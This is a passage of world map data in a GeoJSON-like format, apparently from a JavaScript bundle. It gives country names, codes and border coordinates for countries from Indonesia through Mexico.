.574553],[121.619171,-4.188478],[120.898182,-3.602105],[120.972389,-2.627643],[120.305453,-2.931604],[120.390047,-4.097579],[120.430717,-5.528241],[119.796543,-5.6734],[119.366906,-5.379878],[119.653606,-4.459417],[119.498835,-3.494412],[119.078344,-3.487022],[118.767769,-2.801999],[119.180974,-2.147104],[119.323394,-1.353147],[119.825999,.154254],[120.035702,.566477],[120.885779,1.309223],[121.666817,1.013944],[122.927567,.875192],[124.077522,.917102],[125.065989,1.643259],[125.240501,1.419836]]],[[[128.688249,1.132386],[128.635952,.258486],[128.12017,.356413],[127.968034,-.252077],[128.379999,-.780004],[128.100016,-.899996],[127.696475,-.266598],[127.39949,1.011722],[127.600512,1.810691],[127.932378,2.174596],[128.004156,1.628531],[128.594559,1.540811],[128.688249,1.132386]]],[[[117.875627,1.827641],[118.996747,.902219],[117.811858,.784242],[117.478339,.102475],[117.521644,-.803723],[116.560048,-1.487661],[116.533797,-2.483517],[116.148084,-4.012726],[116.000858,-3.657037],[114.864803,-4.106984],[114.468652,-3.495704],[113.755672,-3.43917],[113.256994,-3.118776],[112.068126,-3.478392],[111.703291,-2.994442],[111.04824,-3.049426],[110.223846,-2.934032],[110.070936,-1.592874],[109.571948,-1.314907],[109.091874,-.459507],[108.952658,.415375],[109.069136,1.341934],[109.66326,2.006467],[109.830227,1.338136],[110.514061,.773131],[111.159138,.976478],[111.797548,.904441],[112.380252,1.410121],[112.859809,1.49779],[113.80585,1.217549],[114.621355,1.430688],[115.134037,2.821482],[115.519078,3.169238],[115.865517,4.306559],[117.015214,4.306094],[117.882035,4.137551],[117.313232,3.234428],[118.04833,2.28769],[117.875627,1.827641]]],[[[105.817655,-5.852356],[104.710384,-5.873285],[103.868213,-5.037315],[102.584261,-4.220259],[102.156173,-3.614146],[101.399113,-2.799777],[100.902503,-2.050262],[100.141981,-.650348],[99.26374,.183142],[98.970011,1.042882],[98.601351,1.823507],[97.699598,2.453184],[97.176942,3.308791],[96.424017,3.86886],[95.380876,4.970782],[95.293026,5.479821],[95.936863,5.439513],[97.484882,5.246321],[98.369169,4.26837],[99.142559,3.59035],[99.693998,3.174329],[100.641434,2.099381],[101.658012,2.083697],[102.498271,1.3987],[103.07684,.561361],[103.838396,.104542],[103.437645,-.711946],[104.010789,-1.059212],[104.369991,-1.084843],[104.53949,-1.782372],[104.887893,-2.340425],[105.622111,-2.428844],[106.108593,-3.061777],[105.857446,-4.305525],[105.817655,-5.852356]]]]}},{type:"Feature",id:"IND",properties:{name:"India"},geometry:{type:"Polygon",coordinates:[[[77.837451,35.49401],[78.912269,34.321936],[78.811086,33.506198],[79.208892,32.994395],[79.176129,32.48378],[78.458446,32.618164],[78.738894,31.515906],[79.721367,30.882715],[81.111256,30.183481],[80.476721,29.729865],[80.088425,28.79447],[81.057203,28.416095],[81.999987,27.925479],[83.304249,27.364506],[84.675018,27.234901],[85.251779,26.726198],[86.024393,26.630985],[87.227472,26.397898],[88.060238,26.414615],[88.174804,26.810405],[88.043133,27.445819],[88.120441,27.876542],[88.730326,28.086865],[88.814248,27.299316],[88.835643,27.098966],[89.744528,26.719403],[90.373275,26.875724],[91.217513,26.808648],[92.033484,26.83831],[92.103712,27.452614],[91.696657,27.771742],[92.503119,27.896876],[93.413348,28.640629],[94.56599,29.277438],[95.404802,29.031717],[96.117679,29.452802],[96.586591,28.83098],[96.248833,28.411031],[97.327114,28.261583],[97.402561,27.882536],[97.051989,27.699059],[97.133999,27.083774],[96.419366,27.264589],[95.124768,26.573572],[95.155153,26.001307],[94.603249,25.162495],[94.552658,24.675238],[94.106742,23.850741],[93.325188,24.078556],[93.286327,23.043658],[93.060294,22.703111],[93.166128,22.27846],[92.672721,22.041239],[92.146035,23.627499],[91.869928,23.624346],[91.706475,22.985264],[91.158963,23.503527],[91.46773,24.072639],[91.915093,24.130414],[92.376202,24.976693],[91.799596,25.147432],[90.872211,25.132601],[89.920693,25.26975],[89.832481,25.965082],[89.355094,26.014407],[88.563049,26.446526],[88.209789,25.768066],[88.931554,25.238692],[88.306373,24.866079],[88.084422,24.501657],[88.69994,24.233715],[88.52977,23.631142],[88.876312,22.879146],[89.031961,22.055708],[88.888766,21.690588],[88.208497,21.703172],[86.975704,21.495562],[87.033169,20.743308],[86.499351,20.151638],[85.060266,19.478579],[83.941006,18.30201],[83.189217,17.671221],[82.192792,17.016636],[82.191242,16.556664],[81.692719,16.310219],[80.791999,15.951972],[80.324896,15.899185],[80.025069,15.136415],[80.233274,13.835771],[80.286294,13.006261],[79.862547,12.056215],[79.857999,10.357275],[79.340512,10.308854],[78.885345,9.546136],[79.18972,9.216544],[78.277941,8.933047],[77.941165,8.252959],[77.539898,7.965535],[76.592979,8.899276],[76.130061,10.29963],[75.746467,11.308251],[75.396101,11.781245],[74.864816,12.741936],[74.616717,13.992583],[74.443859,14.617222],[73.534199,15.990652],[73.119909,17.92857],[72.820909,19.208234],[72.824475,20.419503],[72.630533,21.356009],[71.175273,20.757441],[70.470459,20.877331],[69.16413,22.089298],[69.644928,22.450775],[69.349597,22.84318],[68.176645,23.691965],[68.842599,24.359134],[71.04324,24.356524],[70.844699,25.215102],[70.282873,25.722229],[70.168927,26.491872],[69.514393,26.940966],[70.616496,27.989196],[71.777666,27.91318],[72.823752,28.961592],[73.450638,29.976413],[74.42138,30.979815],[74.405929,31.692639],[75.258642,32.271105],[74.451559,32.7649],[74.104294,33.441473],[73.749948,34.317699],[74.240203,34.748887],[75.757061,34.504923],[76.871722,34.653544],[77.837451,35.49401]]]}},{type:"Feature",id:"IRL",properties:{name:"Ireland"},geometry:{type:"Polygon",coordinates:[[[-6.197885,53.867565],[-6.032985,53.153164],[-6.788857,52.260118],[-8.561617,51.669301],[-9.977086,51.820455],[-9.166283,52.864629],[-9.688525,53.881363],[-8.327987,54.664519],[-7.572168,55.131622],[-7.366031,54.595841],[-7.572168,54.059956],[-6.95373,54.073702],[-6.197885,53.867565]]]}},{type:"Feature",id:"IRN",properties:{name:"Iran"},geometry:{type:"Polygon",coordinates:[[[53.921598,37.198918],[54.800304,37.392421],[55.511578,37.964117],[56.180375,37.935127],[56.619366,38.121394],[57.330434,38.029229],[58.436154,37.522309],[59.234762,37.412988],[60.377638,36.527383],[61.123071,36.491597],[61.210817,35.650072],[60.803193,34.404102],[60.52843,33.676446],[60.9637,33.528832],[60.536078,32.981269],[60.863655,32.18292],[60.941945,31.548075],[61.699314,31.379506],[61.781222,30.73585],[60.874248,29.829239],[61.369309,29.303276],[61.771868,28.699334],[62.72783,28.259645],[62.755426,27.378923],[63.233898,27.217047],[63.316632,26.756532],[61.874187,26.239975],[61.497363,25.078237],[59.616134,25.380157],[58.525761,25.609962],[57.397251,25.739902],[56.970766,26.966106],[56.492139,27.143305],[55.72371,26.964633],[54.71509,26.480658],[53.493097,26.812369],[52.483598,27.580849],[51.520763,27.86569],[50.852948,28.814521],[50.115009,30.147773],[49.57685,29.985715],[48.941333,30.31709],[48.567971,29.926778],[48.014568,30.452457],[48.004698,30.985137],[47.685286,30.984853],[47.849204,31.709176],[47.334661,32.469155],[46.109362,33.017287],[45.416691,33.967798],[45.64846,34.748138],[46.151788,35.093259],[46.07634,35.677383],[45.420618,35.977546],[44.77267,37.17045],[44.225756,37.971584],[44.421403,38.281281],[44.109225,39.428136],[44.79399,39.713003],[44.952688,39.335765],[45.457722,38.874139],[46.143623,38.741201],[46.50572,38.770605],[47.685079,39.508364],[48.060095,39.582235],[48.355529,39.288765],[48.010744,38.794015],[48.634375,38.270378],[48.883249,38.320245],[49.199612,37.582874],[50.147771,37.374567],[50.842354,36.872814],[52.264025,36.700422],[53.82579,36.965031],[53.921598,37.198918]]]}},{type:"Feature",id:"IRQ",properties:{name:"Iraq"},geometry:{type:"Polygon",coordinates:[[[45.420618,35.977546],[46.07634,35.677383],[46.151788,35.093259],[45.64846,34.748138],[45.416691,33.967798],[46.109362,33.017287],[47.334661,32.469155],[47.849204,31.709176],[47.685286,30.984853],[48.004698,30.985137],[48.014568,30.452457],[48.567971,29.926778],[47.974519,29.975819],[47.302622,30.05907],[46.568713,29.099025],[44.709499,29.178891],[41.889981,31.190009],[40.399994,31.889992],[39.195468,32.161009],[38.792341,33.378686],[41.006159,34.419372],[41.383965,35.628317],[41.289707,36.358815],[41.837064,36.605854],[42.349591,37.229873],[42.779126,37.385264],[43.942259,37.256228],[44.293452,37.001514],[44.772699,37.170445],[45.420618,35.977546]]]}},{type:"Feature",id:"ISL",properties:{name:"Iceland"},geometry:{type:"Polygon",coordinates:[[[-14.508695,66.455892],[-14.739637,65.808748],[-13.609732,65.126671],[-14.909834,64.364082],[-17.794438,63.678749],[-18.656246,63.496383],[-19.972755,63.643635],[-22.762972,63.960179],[-21.778484,64.402116],[-23.955044,64.89113],[-22.184403,65.084968],[-22.227423,65.378594],[-24.326184,65.611189],[-23.650515,66.262519],[-22.134922,66.410469],[-20.576284,65.732112],[-19.056842,66.276601],[-17.798624,65.993853],[-16.167819,66.526792],[-14.508695,66.455892]]]}},{type:"Feature",id:"ISR",properties:{name:"Israel"},geometry:{type:"Polygon",coordinates:[[[35.719918,32.709192],[35.545665,32.393992],[35.18393,32.532511],[34.974641,31.866582],[35.225892,31.754341],[34.970507,31.616778],[34.927408,31.353435],[35.397561,31.489086],[35.420918,31.100066],[34.922603,29.501326],[34.265433,31.219361],[34.556372,31.548824],[34.488107,31.605539],[34.752587,32.072926],[34.955417,32.827376],[35.098457,33.080539],[35.126053,33.0909],[35.460709,33.08904],[35.552797,33.264275],[35.821101,33.277426],[35.836397,32.868123],[35.700798,32.716014],[35.719918,32.709192]]]}},{type:"Feature",id:"ITA",properties:{name:"Italy"},geometry:{type:"MultiPolygon",coordinates:[[[[15.520376,38.231155],[15.160243,37.444046],[15.309898,37.134219],[15.099988,36.619987],[14.335229,36.996631],[13.826733,37.104531],[12.431004,37.61295],[12.570944,38.126381],[13.741156,38.034966],[14.761249,38.143874],[15.520376,38.231155]]],[[[9.210012,41.209991],[9.809975,40.500009],[9.669519,39.177376],[9.214818,39.240473],[8.806936,38.906618],[8.428302,39.171847],[8.388253,40.378311],[8.159998,40.950007],[8.709991,40.899984],[9.210012,41.209991]]],[[[12.376485,46.767559],[13.806475,46.509306],[13.69811,46.016778],[13.93763,45.591016],[13.141606,45.736692],[12.328581,45.381778],[12.383875,44.885374],[12.261453,44.600482],[12.589237,44.091366],[13.526906,43.587727],[14.029821,42.761008],[15.14257,41.95514],[15.926191,41.961315],[16.169897,41.740295],[15.889346,41.541082],[16.785002,41.179606],[17.519169,40.877143],[18.376687,40.355625],[18.480247,40.168866],[18.293385,39.810774],[17.73838,40.277671],[16.869596,40.442235],[16.448743,39.795401],[17.17149,39.4247],[17.052841,38.902871],[16.635088,38.843572],[16.100961,37.985899],[15.684087,37.908849],[15.687963,38.214593],[15.891981,38.750942],[16.109332,38.964547],[15.718814,39.544072],[15.413613,40.048357],[14.998496,40.172949],[14.703268,40.60455],[14.060672,40.786348],[13.627985,41.188287],[12.888082,41.25309],[12.106683,41.704535],[11.191906,42.355425],[10.511948,42.931463],[10.200029,43.920007],[9.702488,44.036279],[8.888946,44.366336],[8.428561,44.231228],[7.850767,43.767148],[7.435185,43.693845],[7.549596,44.127901],[7.007562,44.254767],[6.749955,45.028518],[7.096652,45.333099],[6.802355,45.70858],[6.843593,45.991147],[7.273851,45.776948],[7.755992,45.82449],[8.31663,46.163642],[8.489952,46.005151],[8.966306,46.036932],[9.182882,46.440215],[9.922837,46.314899],[10.363378,46.483571],[10.442701,46.893546],[11.048556,46.751359],[11.164828,46.941579],[12.153088,47.115393],[12.376485,46.767559]]]]}},{type:"Feature",id:"JAM",properties:{name:"Jamaica"},geometry:{type:"Polygon",coordinates:[[[-77.569601,18.490525],[-76.896619,18.400867],[-76.365359,18.160701],[-76.199659,17.886867],[-76.902561,17.868238],[-77.206341,17.701116],[-77.766023,17.861597],[-78.337719,18.225968],[-78.217727,18.454533],[-77.797365,18.524218],[-77.569601,18.490525]]]}},{type:"Feature",id:"JOR",properties:{name:"Jordan"},geometry:{type:"Polygon",coordinates:[[[35.545665,32.393992],[35.719918,32.709192],[36.834062,32.312938],[38.792341,33.378686],[39.195468,32.161009],[39.004886,32.010217],[37.002166,31.508413],[37.998849,30.5085],[37.66812,30.338665],[37.503582,30.003776],[36.740528,29.865283],[36.501214,29.505254],[36.068941,29.197495],[34.956037,29.356555],[34.922603,29.501326],[35.420918,31.100066],[35.397561,31.489086],[35.545252,31.782505],[35.545665,32.393992]]]}},{type:"Feature",id:"JPN",properties:{name:"Japan"},geometry:{type:"MultiPolygon",coordinates:[[[[134.638428,34.149234],[134.766379,33.806335],[134.203416,33.201178],[133.79295,33.521985],[133.280268,33.28957],[133.014858,32.704567],[132.363115,32.989382],[132.371176,33.463642],[132.924373,34.060299],[133.492968,33.944621],[133.904106,34.364931],[134.638428,34.149234]]],[[[140.976388,37.142074],[140.59977,36.343983],[140.774074,35.842877],[140.253279,35.138114],[138.975528,34.6676],[137.217599,34.606286],[135.792983,33.464805],[135.120983,33.849071],[135.079435,34.596545],[133.340316,34.375938],[132.156771,33.904933],[130.986145,33.885761],[132.000036,33.149992],[131.33279,31.450355],[130.686318,31.029579],[130.20242,31.418238],[130.447676,32.319475],[129.814692,32.61031],[129.408463,33.296056],[130.353935,33.604151],[130.878451,34.232743],[131.884229,34.749714],[132.617673,35.433393],[134.608301,35.731618],[135.677538,35.527134],[136.723831,37.304984],[137.390612,36.827391],[138.857602,37.827485],[139.426405,38.215962],[140.05479,39.438807],[139.883379,40.563312],[140.305783,41.195005],[141.368973,41.37856],[141.914263,39.991616],[141.884601,39.180865],[140.959489,38.174001],[140.976388,37.142074]]],[[[143.910162,44.1741],[144.613427,43.960883],[145.320825,44.384733],[145.543137,43.262088],[144.059662,42.988358],[143.18385,41.995215],[141.611491,42.678791],[141.067286,41.584594],[139.955106,41.569556],[139.817544,42.563759],[140.312087,43.333273],[141.380549,43.388825],[141.671952,44.772125],[141.967645,45.551483],[143.14287,44.510358],[143.910162,44.1741]]]]}},{type:"Feature",id:"KAZ",properties:{name:"Kazakhstan"},geometry:{type:"Polygon",coordinates:[[[70.962315,42.266154],[70.388965,42.081308],[69.070027,41.384244],[68.632483,40.668681],[68.259896,40.662325],[67.985856,41.135991],[66.714047,41.168444],[66.510649,41.987644],[66.023392,41.994646],[66.098012,42.99766],[64.900824,43.728081],[63.185787,43.650075],[62.0133,43.504477],[61.05832,44.405817],[60.239972,44.784037],[58.689989,45.500014],[58.503127,45.586804],[55.928917,44.995858],[55.968191,41.308642],[55.455251,41.259859],[54.755345,42.043971],[54.079418,42.324109],[52.944293,42.116034],[52.50246,41.783316],[52.446339,42.027151],[52.692112,42.443895],[52.501426,42.792298],[51.342427,43.132975],[50.891292,44.031034],[50.339129,44.284016],[50.305643,44.609836],[51.278503,44.514854],[51.316899,45.245998],[52.16739,45.408391],[53.040876,45.259047],[53.220866,46.234646],[53.042737,46.853006],[52.042023,46.804637],[51.191945,47.048705],[50.034083,46.60899],[49.10116,46.39933],[48.593241,46.561034],[48.694734,47.075628],[48.057253,47.743753],[47.315231,47.715847],[46.466446,48.394152],[47.043672,49.152039],[46.751596,49.356006],[47.54948,50.454698],[48.577841,49.87476],[48.702382,50.605128],[50.766648,51.692762],[52.328724,51.718652],[54.532878,51.02624],[55.716941,50.621717],[56.777961,51.043551],[58.363291,51.063653],[59.642282,50.545442],[59.932807,50.842194],[61.337424,50.79907],[61.588003,51.272659],[59.967534,51.96042],[60.927269,52.447548],[60.739993,52.719986],[61.699986,52.979996],[60.978066,53.664993],[61.436591,54.006265],[65.178534,54.354228],[65.666876,54.601267],[68.1691,54.970392],[69.068167,55.38525],[70.865267,55.169734],[71.180131,54.133285],[72.22415,54.376655],[73.508516,54.035617],[73.425679,53.48981],[74.384845,53.546861],[76.8911,54.490524],[76.525179,54.177003],[77.800916,53.404415],[80.03556,50.864751],[80.568447,51.388336],[81.945986,50.812196],[83.383004,51.069183],[83.935115,50.889246],[84.416377,50.3114],[85.11556,50.117303],[85.54127,49.692859],[86.829357,49.826675],[87.35997,49.214981],[86.598776,48.549182],[85.768233,48.455751],[85.720484,47.452969],[85.16429,47.000956],[83.180484,47.330031],[82.458926,45.53965],[81.947071,45.317027],[79.966106,44.917517],[80.866206,43.180362],[80.18015,42.920068],[80.25999,42.349999],[79.643645,42.496683],[79.142177,42.856092],[77.658392,42.960686],[76.000354,42.988022],[75.636965,42.8779],[74.212866,43.298339],[73.645304,43.091272],[73.489758,42.500894],[71.844638,42.845395],[71.186281,42.704293],[70.962315,42.266154]]]}},{type:"Feature",id:"KEN",properties:{name:"Kenya"},geometry:{type:"Polygon",coordinates:[[[40.993,-.85829],[41.58513,-1.68325],[40.88477,-2.08255],[40.63785,-2.49979],[40.26304,-2.57309],[40.12119,-3.27768],[39.80006,-3.68116],[39.60489,-4.34653],[39.20222,-4.67677],[37.7669,-3.67712],[37.69869,-3.09699],[34.07262,-1.05982],[33.903711,-.95],[33.893569,.109814],[34.18,.515],[34.6721,1.17694],[35.03599,1.90584],[34.59607,3.05374],[34.47913,3.5556],[34.005,4.249885],[34.620196,4.847123],[35.298007,5.506],[35.817448,5.338232],[35.817448,4.776966],[36.159079,4.447864],[36.855093,4.447864],[38.120915,3.598605],[38.43697,3.58851],[38.67114,3.61607],[38.89251,3.50074],[39.559384,3.42206],[39.85494,3.83879],[40.76848,4.25702],[41.1718,3.91909],[41.855083,3.918912],[40.98105,2.78452],[40.993,-.85829]]]}},{type:"Feature",id:"KGZ",properties:{name:"Kyrgyzstan"},geometry:{type:"Polygon",coordinates:[[[70.962315,42.266154],[71.186281,42.704293],[71.844638,42.845395],[73.489758,42.500894],[73.645304,43.091272],[74.212866,43.298339],[75.636965,42.8779],[76.000354,42.988022],[77.658392,42.960686],[79.142177,42.856092],[79.643645,42.496683],[80.25999,42.349999],[80.11943,42.123941],[78.543661,41.582243],[78.187197,41.185316],[76.904484,41.066486],[76.526368,40.427946],[75.467828,40.562072],[74.776862,40.366425],[73.822244,39.893973],[73.960013,39.660008],[73.675379,39.431237],[71.784694,39.279463],[70.549162,39.604198],[69.464887,39.526683],[69.55961,40.103211],[70.648019,39.935754],[71.014198,40.244366],[71.774875,40.145844],[73.055417,40.866033],[71.870115,41.3929],[71.157859,41.143587],[70.420022,41.519998],[71.259248,42.167711],[70.962315,42.266154]]]}},{type:"Feature",id:"KHM",properties:{name:"Cambodia"},geometry:{type:"Polygon",coordinates:[[[103.49728,10.632555],[103.09069,11.153661],[102.584932,12.186595],[102.348099,13.394247],[102.988422,14.225721],[104.281418,14.416743],[105.218777,14.273212],[106.043946,13.881091],[106.496373,14.570584],[107.382727,14.202441],[107.614548,13.535531],[107.491403,12.337206],[105.810524,11.567615],[106.24967,10.961812],[105.199915,10.88931],[104.334335,10.486544],[103.49728,10.632555]]]}},{type:"Feature",id:"KOR",properties:{name:"South Korea"},geometry:{type:"Polygon",coordinates:[[[128.349716,38.612243],[129.21292,37.432392],[129.46045,36.784189],[129.468304,35.632141],[129.091377,35.082484],[128.18585,34.890377],[127.386519,34.475674],[126.485748,34.390046],[126.37392,34.93456],[126.559231,35.684541],[126.117398,36.725485],[126.860143,36.893924],[126.174759,37.749686],[126.237339,37.840378],[126.68372,37.804773],[127.073309,38.256115],[127.780035,38.304536],[128.205746,38.370397],[128.349716,38.612243]]]}},{type:"Feature",id:"RKS",properties:{name:"Kosovo"},geometry:{type:"Polygon",coordinates:[[[20.76216,42.05186],[20.71731,41.84711],[20.59023,41.85541],[20.52295,42.21787],[20.28374,42.32025],[20.0707,42.58863],[20.25758,42.81275],[20.49679,42.88469],[20.63508,43.21671],[20.81448,43.27205],[20.95651,43.13094],[21.143395,43.068685],[21.27421,42.90959],[21.43866,42.86255],[21.63302,42.67717],[21.77505,42.6827],[21.66292,42.43922],[21.54332,42.32025],[21.576636,42.245224],[21.3527,42.2068],[20.76216,42.05186]]]}},{type:"Feature",id:"KWT",properties:{name:"Kuwait"},geometry:{type:"Polygon",coordinates:[[[47.974519,29.975819],[48.183189,29.534477],[48.093943,29.306299],[48.416094,28.552004],[47.708851,28.526063],[47.459822,29.002519],[46.568713,29.099025],[47.302622,30.05907],[47.974519,29.975819]]]}},{type:"Feature",id:"LAO",properties:{name:"Laos"},geometry:{type:"Polygon",coordinates:[[[105.218777,14.273212],[105.544338,14.723934],[105.589039,15.570316],[104.779321,16.441865],[104.716947,17.428859],[103.956477,18.240954],[103.200192,18.309632],[102.998706,17.961695],[102.413005,17.932782],[102.113592,18.109102],[101.059548,17.512497],[101.035931,18.408928],[101.282015,19.462585],[100.606294,19.508344],[100.548881,20.109238],[100.115988,20.41785],[100.329101,20.786122],[101.180005,21.436573],[101.270026,21.201652],[101.80312,21.174367],[101.652018,22.318199],[102.170436,22.464753],[102.754896,21.675137],[103.203861,20.766562],[104.435,20.758733],[104.822574,19.886642],[104.183388,19.624668],[103.896532,19.265181],[105.094598,18.666975],[105.925762,17.485315],[106.556008,16.604284],[107.312706,15.908538],[107.564525,15.202173],[107.382727,14.202441],[106.496373,14.570584],[106.043946,13.881091],[105.218777,14.273212]]]}},{type:"Feature",id:"LBN",properties:{name:"Lebanon"},geometry:{type:"Polygon",coordinates:[[[35.821101,33.277426],[35.552797,33.264275],[35.460709,33.08904],[35.126053,33.0909],[35.482207,33.90545],[35.979592,34.610058],[35.998403,34.644914],[36.448194,34.593935],[36.61175,34.201789],[36.06646,33.824912],[35.821101,33.277426]]]}},{type:"Feature",id:"LBR",properties:{name:"Liberia"},geometry:{type:"Polygon",coordinates:[[[-7.712159,4.364566],[-7.974107,4.355755],[-9.004794,4.832419],[-9.91342,5.593561],[-10.765384,6.140711],[-11.438779,6.785917],[-11.199802,7.105846],[-11.146704,7.396706],[-10.695595,7.939464],[-10.230094,8.406206],[-10.016567,8.428504],[-9.755342,8.541055],[-9.33728,7.928534],[-9.403348,7.526905],[-9.208786,7.313921],[-8.926065,7.309037],[-8.722124,7.711674],[-8.439298,7.686043],[-8.485446,7.395208],[-8.385452,6.911801],[-8.60288,6.467564],[-8.311348,6.193033],[-7.993693,6.12619],[-7.570153,5.707352],[-7.539715,5.313345],[-7.635368,5.188159],[-7.712159,4.364566]]]}},{type:"Feature",id:"LBY",properties:{name:"Libya"},geometry:{type:"Polygon",coordinates:[[[14.8513,22.86295],[14.143871,22.491289],[13.581425,23.040506],[11.999506,23.471668],[11.560669,24.097909],[10.771364,24.562532],[10.303847,24.379313],[9.948261,24.936954],[9.910693,25.365455],[9.319411,26.094325],[9.716286,26.512206],[9.629056,27.140953],[9.756128,27.688259],[9.683885,28.144174],[9.859998,28.95999],[9.805634,29.424638],[9.48214,30.307556],[9.970017,30.539325],[10.056575,30.961831],[9.950225,31.37607],[10.636901,31.761421],[10.94479,32.081815],[11.432253,32.368903],[11.488787,33.136996],[12.66331,32.79278],[13.08326,32.87882],[13.91868,32.71196],[15.24563,32.26508],[15.71394,31.37626],[16.61162,31.18218],[18.02109,30.76357],[19.08641,30.26639],[19.57404,30.52582],[20.05335,30.98576],[19.82033,31.75179],[20.13397,32.2382],[20.85452,32.7068],[21.54298,32.8432],[22.89576,32.63858],[23.2368,32.19149],[23.60913,32.18726],[23.9275,32.01667],[24.92114,31.89936],[25.16482,31.56915],[24.80287,31.08929],[24.95762,30.6616],[24.70007,30.04419],[25,29.238655],[25,25.6825],[25,22],[25,20.00304],[23.85,20],[23.83766,19.58047],[19.84926,21.49509],[15.86085,23.40972],[14.8513,22.86295]]]}},{type:"Feature",id:"LKA",properties:{name:"Sri Lanka"},geometry:{type:"Polygon",coordinates:[[[81.787959,7.523055],[81.637322,6.481775],[81.21802,6.197141],[80.348357,5.96837],[79.872469,6.763463],[79.695167,8.200843],[80.147801,9.824078],[80.838818,9.268427],[81.304319,8.564206],[81.787959,7.523055]]]}},{type:"Feature",id:"LSO",properties:{name:"Lesotho"},geometry:{type:"Polygon",coordinates:[[[28.978263,-28.955597],[29.325166,-29.257387],[29.018415,-29.743766],[28.8484,-30.070051],[28.291069,-30.226217],[28.107205,-30.545732],[27.749397,-30.645106],[26.999262,-29.875954],[27.532511,-29.242711],[28.074338,-28.851469],[28.5417,-28.647502],[28.978263,-28.955597]]]}},{type:"Feature",id:"LTU",properties:{name:"Lithuania"},geometry:{type:"Polygon",coordinates:[[[22.731099,54.327537],[22.651052,54.582741],[22.757764,54.856574],[22.315724,55.015299],[21.268449,55.190482],[21.0558,56.031076],[22.201157,56.337802],[23.878264,56.273671],[24.860684,56.372528],[25.000934,56.164531],[25.533047,56.100297],[26.494331,55.615107],[26.588279,55.167176],[25.768433,54.846963],[25.536354,54.282423],[24.450684,53.905702],[23.484128,53.912498],[23.243987,54.220567],[22.731099,54.327537]]]}},{type:"Feature",id:"LUX",properties:{name:"Luxembourg"},geometry:{type:"Polygon",coordinates:[[[6.043073,50.128052],[6.242751,49.902226],[6.18632,49.463803],[5.897759,49.442667],[5.674052,49.529484],[5.782417,50.090328],[6.043073,50.128052]]]}},{type:"Feature",id:"LVA",properties:{name:"Latvia"},geometry:{type:"Polygon",coordinates:[[[21.0558,56.031076],[21.090424,56.783873],[21.581866,57.411871],[22.524341,57.753374],[23.318453,57.006236],[24.12073,57.025693],[24.312863,57.793424],[25.164594,57.970157],[25.60281,57.847529],[26.463532,57.476389],[27.288185,57.474528],[27.770016,57.244258],[27.855282,56.759326],[28.176709,56.16913],[27.10246,55.783314],[26.494331,55.615107],[25.533047,56.100297],[25.000934,56.164531],[24.860684,56.372528],[23.878264,56.273671],[22.201157,56.337802],[21.0558,56.031076]]]}},{type:"Feature",id:"MAR",properties:{name:"Morocco"},geometry:{type:"Polygon",coordinates:[[[-5.193863,35.755182],[-4.591006,35.330712],[-3.640057,35.399855],[-2.604306,35.179093],[-2.169914,35.168396],[-1.792986,34.527919],[-1.733455,33.919713],[-1.388049,32.864015],[-1.124551,32.651522],[-1.307899,32.262889],[-2.616605,32.094346],[-3.06898,31.724498],[-3.647498,31.637294],[-3.690441,30.896952],[-4.859646,30.501188],[-5.242129,30.000443],[-6.060632,29.7317],[-7.059228,29.579228],[-8.674116,28.841289],[-8.66559,27.656426],[-8.817809,27.656426],[-8.817828,27.656426],[-8.794884,27.120696],[-9.413037,27.088476],[-9.735343,26.860945],[-10.189424,26.860945],[-10.551263,26.990808],[-11.392555,26.883424],[-11.71822,26.104092],[-12.030759,26.030866],[-12.500963,24.770116],[-13.89111,23.691009],[-14.221168,22.310163],[-14.630833,21.86094],[-14.750955,21.5006],[-17.002962,21.420734],[-17.020428,21.42231],[-16.973248,21.885745],[-16.589137,22.158234],[-16.261922,22.67934],[-16.326414,23.017768],[-15.982611,23.723358],[-15.426004,24.359134],[-15.089332,24.520261],[-14.824645,25.103533],[-14.800926,25.636265],[-14.43994,26.254418],[-13.773805,26.618892],[-13.139942,27.640148],[-13.121613,27.654148],[-12.618837,28.038186],[-11.688919,28.148644],[-10.900957,28.832142],[-10.399592,29.098586],[-9.564811,29.933574],[-9.814718,31.177736],[-9.434793,32.038096],[-9.300693,32.564679],[-8.657476,33.240245],[-7.654178,33.697065],[-6.912544,34.110476],[-6.244342,35.145865],[-5.929994,35.759988],[-5.193863,35.755182]]]}},{type:"Feature",id:"MDA",properties:{name:"Moldova"},geometry:{type:"Polygon",coordinates:[[[26.619337,48.220726],[26.857824,48.368211],[27.522537,48.467119],[28.259547,48.155562],[28.670891,48.118149],[29.122698,47.849095],[29.050868,47.510227],[29.415135,47.346645],[29.559674,46.928583],[29.908852,46.674361],[29.83821,46.525326],[30.024659,46.423937],[29.759972,46.349988],[29.170654,46.379262],[29.072107,46.517678],[28.862972,46.437889],[28.933717,46.25883],[28.659987,45.939987],[28.485269,45.596907],[28.233554,45.488283],[28.054443,45.944586],[28.160018,46.371563],[28.12803,46.810476],[27.551166,47.405117],[27.233873,47.826771],[26.924176,48.123264],[26.619337,48.220726]]]}},{type:"Feature",id:"MDG",properties:{name:"Madagascar"},geometry:{type:"Polygon",coordinates:[[[49.543519,-12.469833],[49.808981,-12.895285],[50.056511,-13.555761],[50.217431,-14.758789],[50.476537,-15.226512],[50.377111,-15.706069],[50.200275,-16.000263],[49.860606,-15.414253],[49.672607,-15.710204],[49.863344,-16.451037],[49.774564,-16.875042],[49.498612,-17.106036],[49.435619,-17.953064],[49.041792,-19.118781],[48.548541,-20.496888],[47.930749,-22.391501],[47.547723,-23.781959],[47.095761,-24.94163],[46.282478,-25.178463],[45.409508,-25.601434],[44.833574,-25.346101],[44.03972,-24.988345],[43.763768,-24.460677],[43.697778,-23.574116],[43.345654,-22.776904],[43.254187,-22.057413],[43.433298,-21.336475],[43.893683,-21.163307],[43.89637,-20.830459],[44.374325,-20.072366],[44.464397,-19.435454],[44.232422,-18.961995],[44.042976,-18.331387],[43.963084,-17.409945],[44.312469,-16.850496],[44.446517,-16.216219],[44.944937,-16.179374],[45.502732,-15.974373],[45.872994,-15.793454],[46.312243,-15.780018],[46.882183,-15.210182],[47.70513,-14.594303],[48.005215,-14.091233],[47.869047,-13.663869],[48.293828,-13.784068],[48.84506,-13.089175],[48.863509,-12.487868],[49.194651,-12.040557],[49.543519,-12.469833]]]}},{type:"Feature",id:"MEX",properties:{name:"Mexico"},geometry:{type:"Polygon",coordinates:[[[-97.140008,25.869997],[-97.528072,24.992144],[-97.702946,24.272343],[-97.776042,22.93258],[-97.872367,22.444212],[-97.699044,21.898689],[-97.38896,21.411019],[-97.189333,20.635433],[-96.525576,19.890931],[-96.292127,19.320371],[-95.900885,18.828024],[-94.839063,18.562717],[-94.42573,18.144371],[-93.548651,18.423837],[-92.786114,18.524839],[-92.037348,18.704569],[-91.407903,18.876083],[-90.7